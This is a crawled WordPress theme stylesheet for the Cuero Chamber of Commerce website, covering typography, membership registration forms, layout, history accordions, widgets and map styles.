

--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15834
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

